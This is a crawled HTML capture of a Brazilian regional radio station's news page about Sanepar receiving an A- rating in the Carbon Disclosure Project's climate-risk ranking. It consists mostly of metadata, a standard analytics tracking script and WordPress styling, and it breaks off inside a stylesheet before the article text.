

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/
body_size: 65246
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<title>Sanepar recebe nota A- em ranking internacional de gestão de risco de mudanças climáticas - Jovem Pan FM União da Vitória</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name="description" content="A Companhia de Saneamento do Paraná, Sanepar, alcançou a nota A- no ranking da Carbon Disclosure Project, CDP, organização global que avalia a gestão estratégica perante o risco das mudanças climáticas. No ano passado, a Companhia ficou com a classificação C, subindo três posições. A CDP mobiliza investidores, companhias e governos a construir e acelerar"/>
<meta name="robots" content="max-image-preview:large"/>
<meta name="author" content="jovempam"/>
<link rel="canonical" href="https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/"/>
<meta property="og:locale" content="pt_BR"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória - No dia 17 de abril de 2000 a emissora altera sua potência e muda sua frequências e começa operar em 98,3 MHz, FM com o nome de TOP FM, com maior potência na antena, atingindo um número maior de cidades da região, mantendo a mesma qualidade na programação que fazia a antiga 95 FM, a número 1 em audiência."/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Sanepar recebe nota A- em ranking internacional de gestão de risco de mudanças climáticas - Jovem Pan FM União da Vitória"/>
<meta property="og:description" content="A Companhia de Saneamento do Paraná, Sanepar, alcançou a nota A- no ranking da Carbon Disclosure Project, CDP, organização global que avalia a gestão estratégica perante o risco das mudanças climáticas. No ano passado, a Companhia ficou com a classificação C, subindo três posições. A CDP mobiliza investidores, companhias e governos a construir e acelerar"/>
<meta property="og:url" content="https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/"/>
<meta property="article:published_time" content="2024-02-09T19:59:30+00:00"/>
<meta property="article:modified_time" content="2024-02-09T19:59:34+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Sanepar recebe nota A- em ranking internacional de gestão de risco de mudanças climáticas - Jovem Pan FM União da Vitória"/>
<meta name="twitter:description" content="A Companhia de Saneamento do Paraná, Sanepar, alcançou a nota A- no ranking da Carbon Disclosure Project, CDP, organização global que avalia a gestão estratégica perante o risco das mudanças climáticas. No ano passado, a Companhia ficou com a classificação C, subindo três posições. A CDP mobiliza investidores, companhias e governos a construir e acelerar"/>
<script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/#blogposting","name":"Sanepar recebe nota A- em ranking internacional de gest\u00e3o de risco de mudan\u00e7as clim\u00e1ticas - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","headline":"Sanepar recebe nota A- em ranking internacional de gest\u00e3o de risco de mudan\u00e7as clim\u00e1ticas","author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2024\/02\/s4-sanepar.jpg","width":1920,"height":1200},"datePublished":"2024-02-09T16:59:30-03:00","dateModified":"2024-02-09T16:59:34-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/#webpage"},"isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/#webpage"},"articleSection":"Clima, Not\u00edcias, Utilidade P\u00fablica, clima, jornaldamanha, jovempanuva, meioambiente, parana, portouniao, sanepar, santacatarina, tiagoamaral, uniaodavitoria"},{"@type":"BreadcrumbList","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/jovempanuva.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/jovempanuva.com.br\/category\/noticias\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/#listItem","name":"Sanepar recebe nota A- em ranking internacional de gest\u00e3o de risco de mudan\u00e7as clim\u00e1ticas"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/#listItem","position":3,"name":"Sanepar recebe nota A- em ranking internacional de gest\u00e3o de risco de mudan\u00e7as clim\u00e1ticas","previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/jovempanuva.com.br\/#organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","url":"https:\/\/jovempanuva.com.br\/","telephone":"+554235239649"},{"@type":"Person","@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/","name":"jovempam"},{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/#webpage","url":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/","name":"Sanepar recebe nota A- em ranking internacional de gest\u00e3o de risco de mudan\u00e7as clim\u00e1ticas - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"A Companhia de Saneamento do Paran\u00e1, Sanepar, alcan\u00e7ou a nota A- no ranking da Carbon Disclosure Project, CDP, organiza\u00e7\u00e3o global que avalia a gest\u00e3o estrat\u00e9gica perante o risco das mudan\u00e7as clim\u00e1ticas. No ano passado, a Companhia ficou com a classifica\u00e7\u00e3o C, subindo tr\u00eas posi\u00e7\u00f5es. A CDP mobiliza investidores, companhias e governos a construir e acelerar","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/#breadcrumblist"},"author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"creator":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2024\/02\/s4-sanepar.jpg","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/#mainImage","width":1920,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/#mainImage"},"datePublished":"2024-02-09T16:59:30-03:00","dateModified":"2024-02-09T16:59:34-03:00"},{"@type":"WebSite","@id":"https:\/\/jovempanuva.com.br\/#website","url":"https:\/\/jovempanuva.com.br\/","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="Feed para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo; Sanepar recebe nota A- em ranking internacional de gestão de risco de mudanças climáticas" href="https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/feed/"/>
<style>:root{--main-nav-background:#1f2024;--main-nav-secondry-background:rgba(0,0,0,0.2);--main-nav-primary-color:#0088ff;--main-nav-contrast-primary-color:#FFFFFF;--main-nav-text-color:#FFFFFF;--main-nav-secondry-text-color:rgba(225,255,255,0.5);--main-nav-main-border-color:rgba(255,255,255,0.07);--main-nav-secondry-border-color:rgba(255,255,255,0.04);}</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2024%2F02%2F09%2Fsanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2024%2F02%2F09%2Fsanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas%2F&#038;format=xml"/>
<meta property="og:title" content="Sanepar recebe nota A- em ranking internacional de gestão de risco de mudanças climáticas - Jovem Pan FM União da Vitória"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="https://youtu.be/zdgZ-zb9iGo A Companhia de Saneamento do Paraná, Sanepar, alcançou a nota A- no ran"/>
<meta property="og:url" content="https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória"/>
<meta property="og:image" content="https://jovempanuva.com.br/storage/2024/02/s4-sanepar.jpg"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>		
<script src="//www.googletagmanager.com/gtag/js?id=G-HBWKP5C32V" data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">var mi_version='9.11.0';
var mi_track_user=true;
var mi_no_track_reason='';
var MonsterInsightsDefaultLocations={"page_location":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/"};
if(typeof MonsterInsightsPrivacyGuardFilter==='function'){
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);
}else{
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;
}
var disableStrs=[
'ga-disable-G-HBWKP5C32V',
];
function __gtagTrackerIsOptedOut(){
for (var index=0; index < disableStrs.length; index++){
if(document.cookie.indexOf(disableStrs[index] + '=true') > -1){
return true;
}}
return false;
}
if(__gtagTrackerIsOptedOut()){
for (var index=0; index < disableStrs.length; index++){
window[disableStrs[index]]=true;
}}
function __gtagTrackerOptout(){
for (var index=0; index < disableStrs.length; index++){
document.cookie=disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]]=true;
}}
if('undefined'===typeof gaOptout){
function gaOptout(){
__gtagTrackerOptout();
}}
window.dataLayer=window.dataLayer||[];
window.MonsterInsightsDualTracker={
helpers: {},
trackers: {},
};
if(mi_track_user){
function __gtagDataLayer(){
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters){
if(!parameters){
parameters={};}
if(parameters.send_to){
__gtagDataLayer.apply(null, arguments);
return;
}
if(type==='event'){
parameters.send_to=monsterinsights_frontend.v4_id;
var hookName=name;
if(typeof parameters['event_category']!=='undefined'){
hookName=parameters['event_category'] + ':' + name;
}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){
MonsterInsightsDualTracker.trackers[hookName](parameters);
}else{
__gtagDataLayer('event', name, parameters);
}}else{
__gtagDataLayer.apply(null, arguments);
}}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if(MonsterInsightsLocations.page_location){
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-HBWKP5C32V', {"forceSSL":"true","link_attribution":"true"});
window.gtag=__gtagTracker;										(function (){
var noopfn=function (){
return null;
};
var newtracker=function (){
return new Tracker();
};
var Tracker=function (){
return null;
};
var p=Tracker.prototype;
p.get=noopfn;
p.set=noopfn;
p.send=function (){
var args=Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker=function (){
var len=arguments.length;
if(len===0){
return;
}
var f=arguments[len - 1];
if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){
if('send'===arguments[0]){
var hitConverted, hitObject=false, action;
if('event'===arguments[1]){
if('undefined'!==typeof arguments[3]){
hitObject={
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5]:1,
}}
}
if('pageview'===arguments[1]){
if('undefined'!==typeof arguments[2]){
hitObject={
'eventAction': 'page_view',
'page_path': arguments[2],
}}
}
if(typeof arguments[2]==='object'){
hitObject=arguments[2];
}
if(typeof arguments[5]==='object'){
Object.assign(hitObject, arguments[5]);
}
if('undefined'!==typeof arguments[1].hitType){
hitObject=arguments[1];
if('pageview'===hitObject.hitType){
hitObject.eventAction='page_view';
}}
if(hitObject){
action='timing'===arguments[1].hitType ? 'timing_complete':hitObject.eventAction;
hitConverted=mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}}
return;
}
function mapArgs(args){
var arg, hit={};
var gaMap={
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer':'page_referrer',
};
for (arg in args){
if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){
hit[gaMap[arg]]=args[arg];
}else{
hit[arg]=args[arg];
}}
return hit;
}
try {
f.hitCallback();
} catch (ex){
}};
__gaTracker.create=newtracker;
__gaTracker.getByName=newtracker;
__gaTracker.getAll=function (){
return [];
};
__gaTracker.remove=noopfn;
__gaTracker.loaded=true;
window['__gaTracker']=__gaTracker;
})();
}else{
console.log("");
(function (){
function __gtagTracker(){
return null;
}
window['__gtagTracker']=__gtagTracker;
window['gtag']=__gtagTracker;
})();
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='wp-block-embed-inline-css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}</style>
<style id='wp-block-embed-theme-inline-css'>.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) 